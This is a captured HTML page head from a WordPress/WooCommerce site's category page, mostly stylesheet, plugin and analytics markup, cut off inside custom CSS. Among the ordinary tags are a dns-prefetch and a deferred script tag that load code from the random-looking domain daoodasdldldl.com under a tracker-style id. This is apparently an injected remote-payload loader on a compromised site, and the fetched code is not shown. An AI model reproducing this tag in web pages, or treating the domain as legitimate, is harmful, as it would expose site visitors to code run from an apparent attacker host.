

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yourpop.com/category/parent-category/child-category-03/grandchild-category/
body_size: 13405
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://yourpop.com/xmlrpc.php">

    <title>Grandchild Category &#8211; Your Pursuit of Purpose</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Old+Standard+TT:400,700,400italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; Feed" href="https://yourpop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; Comments Feed" href="https://yourpop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; Grandchild Category Category Feed" href="https://yourpop.com/category/parent-category/child-category-03/grandchild-category/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yourpop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

/*# sourceURL=https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/build/loop/style-index.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yourpop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://yourpop.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762856142' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://yourpop.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yourpop.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769254970' type='text/css' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://yourpop.com/wp-content/uploads/elementor/css/post-6.css?ver=1769254970' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://yourpop.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1769254970' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://yourpop.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_style-css' href='https://yourpop.com/wp-content/themes/levelup/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_main-css' href='https://yourpop.com/wp-content/themes/levelup/assets/css/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 80px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                                #header,
                #header-menu {
                    top: auto;
                }
                #header #logo,
                #header .menu-right-side {
                    height: 80px;
                    top: 0;
                }

                
                
            }

                                    #header:not(.with-columns) #logo .logo-holder,            #header:not(.with-columns) .menu-right-side .side-icon {
                top: 50%;
                -webkit-transform: translateY(-50%);
                -moz-transform: translateY(-50%);
                -o-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

                        
            
                            #header_spacer {
                    height: 80px;
                }
                                                
                        .rdy-menu > li {
                height: 80px;
            }
            .rdy-menu > li > a,
            .rdy-menu > li > .title {
                line-height: 80px !important;
            }
            
            
            
                        .wpb_column.fix-column {
    width: 100px;
    margin: 0 auto !important;
    float: none;
}
.main_demo_portfolio .grid-item h2 {
    font-weight: 900 !important;
}

.main_demo_portfolio .grid-item img {
    border: 10px solid #fff;
    box-shadow: 0 1px 2px rgba(0,0,0,0.2);
}

.main_demo_portfolio .grid-item article,
.main_demo_portfolio .grid-item article a,
.main_demo_portfolio .grid-item article .picture {
    overflow: visible !important;
}

#header-menu.fixed-layout #main-menu ul > li:last-child a {
    background: #0d0d0d !important;
    padding: 15px 15px!important;
    text-align: center;
    line-height: 1!important;
    vertical-align: middle;
    margin-top: 17px;
    margin-left: 5px;
    text-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    opacity: 1;
    color: #fff!important;
    -webkit-animation-name: btnglow;
    -webkit-animation-duration: 25s;
    -webkit-animation-iteration-count: infinite;
}

#header-menu.fixed-layout #main-menu ul > li:last-child {
    position: absolute;
    right: unset;
}

#logorow{
    opacity: .7 !important;
    z-index:29 !important;
}            
            
            
        
/*# sourceURL=levelup_main-inline-css */
</style>
<link rel='stylesheet' id='levelup_font_sym-css' href='https://yourpop.com/wp-content/themes/levelup/assets/fonts/g79/styles.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_animated-css' href='https://yourpop.com/wp-content/themes/levelup/assets/vendor/animate.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://yourpop.com/wp-content/themes/levelup/assets/vendor/owl-carousel/assets/owl.carousel.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_custom-css' href='https://yourpop.com/wp-content/uploads/wp-less/levelup/assets/css/custom-d7c0062ade.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://yourpop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742227228' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://yourpop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742227233' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769264192" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&#039; defer=&#039;defer" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=165","i18n_view_cart":"View cart","cart_url":"https://yourpop.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&#039; defer=&#039;defer" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=165","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3&#039; defer=&#039;defer" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3&#039; defer=&#039;defer" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2&#039; defer=&#039;defer" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/plugins.min.js?ver=1.1.4&#039; defer=&#039;defer" id="levelup_plugins_js-js"></script>
<script type="text/javascript" id="levelup_main_js-js-extra">
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"https://yourpop.com/wp-content/themes/levelup"};
//# sourceURL=levelup_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/main.min.js?ver=1.1.4" id="levelup_main_js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0" id="isotope-js"></script>
<link rel="https://api.w.org/" href="https://yourpop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yourpop.com/wp-json/wp/v2/categories/165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yourpop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		        <!--[if IE]>
        <script src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQRTBLX9V7"></script>

<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-XQRTBLX9V7');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yourpop.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" sizes="32x32" />
<link rel="icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" />
<meta name="msapplication-TileImage" content="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" />
		<style type="text/css" id="wp-custom-css">
			#header-menu.fixed-layout #main-menu ul > li:last-child a {
    background: #93c9e3;
    padding: 15px 15px!important;
    text-align: center;
    line-height: 1!important;
    vertical-align: middle;
    margin-top: 17px;
    margin-left: 5px;
    text-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    opacity: 1;
    color: #fff!important;
    -webkit-animation-name: btngloow;
    -webkit-animation-duration: 25s;
    -webkit-animation-iteration-count: infinite;
}
#header-menu.slidedown-layout, #header-menu.fixed-layout, #header-menu.static-layout, #header-menu.fixed-layout .container, #header-menu.static-layout .container {
    height: 80px;
    opacity: .9;
}
#bottom-bar, #bottom-bar a {
    color: #dcdcdc;
    display: none;
}
body{
	margin-bottom: -500px;
	font-family: Roboto;
}

#header-menu.fixed-layout.align-left ul, #header-menu.static-layout.align-left ul, #header-menu.slidedown-layout.align-left ul {
    text-align: left !important;
    font-size: 15px;
}

#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .vc_message_box>p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
